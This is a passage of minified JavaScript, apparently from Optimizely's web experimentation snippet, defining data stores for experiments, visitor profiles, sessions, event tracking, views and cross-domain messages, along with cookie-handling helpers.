t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},3701:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},8094:function(n,t,e){var i=e(4596),r=e(8823);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},2038:function(n,t,e){var i=e(5839),r=e(4596),o=e(3916);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},1975:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},6345:function(n,t,e){var i=e(5839),r=e(4596),o=e(2740);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},471:function(n,t,e){var i=e(5839),r=e(4596),o=e(2740),a=e(4512);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},2943:function(n,t,e){var i=e(5839),r=e(4596),o=e(575);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},6051:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},96:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2651:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(7688);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},6154:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.Mt),this.on(r.SET_TRACKER_USE_BEACON,this.xt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bt(),this.Gt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},Mt:function(n){this.W.shouldBatch=n,this.emitChange()},xt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Gt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Bt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Bt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},6836:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},2726:function(n,t,e){var i=e(5839),r=e(4596),o=e(4512),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.Mt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},Mt:function(n){this.W.shouldBatch=n,this.emitChange()}}},3209:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},8541:function(n,t,e){var i=e(5839),r=e(4596),o=e(575);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},3334:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},108:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(5839),r=e(4596),o=e(3916);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},6353:function(n,t,e){e(5839);var i=e(4596);e(5275).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4757:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},141:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},4639:function(n,t,e){var i=e(5839),r=e(4512),o=e(4596);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},2546:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6978:function(n,t,e){var i=e(1014).v;t.Error=i("TagError")},624:function(n,t,e){var i=e(2740).PluginTypes,r=e(5037).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(2546),t.Error=e(6978).Error},5652:function(n,t,e){var i=e(2546),r=e(6978).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},8620:function(n,t,e){var i=e(4596),r=e(29),o=e(6693).Promise,a=e(5037).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},8946:function(n,t,e){var i=e(2942),r=e(6306);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},3306:function(n,t,e){var i=e(5839),r=e(1014).v,o=e(8942),a=e(1135),u=e(6306),c=e(4596),s=e(5037),f=e(29),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},1014:function(n,t,e){var i=e(9088),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},3119:function(n,t,e){var 